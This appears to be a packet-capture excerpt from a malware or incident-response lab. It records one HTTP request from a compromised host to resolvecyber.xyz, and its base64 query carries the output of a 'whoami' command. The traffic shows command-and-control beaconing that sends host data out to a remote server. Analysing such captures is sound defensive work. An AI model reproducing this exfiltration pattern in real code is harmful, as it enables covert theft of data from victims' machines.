 Frame 5530: 200 bytes on wire (1600 bits), 200 bytes captured (1600 bits) on interface \Device\NPF_{79
Ethernet II, Src: VMware_a3:cb:4e (00:0c:29:a3:cb:4e), Dst: zte_22:ff:de (98:00:6a:22:ff:de)
Internet Protocol Version 4, Src: 192.168.254.107, Dst: 167.71.222.162
Transmission Control Protocol, Src Port: 51888, Dst Port: 80, Seq: 1, Ack: 1, Len: 146
Hypertext Transfer Protocol
GET /9ab62b5?q=d2hvYW1pIC0gdGVtcGVzdFxiZW5pbWFydQ0K HTTP/1.1\r\n
Host: resolvecyber.xyz\r\n
Connection: Keep-Alive\r\n
user-agent: Nim httpclient/1.6.6\r\n
\r\n
[Full request URI: http://resolvecyber.xyz/9ab62b5?q=d2hvYW1pIC0gdGVtcGVzdFxiZW5pbWFydQ0K]
[HTTP request 1/1]
[Response in frame: 5533]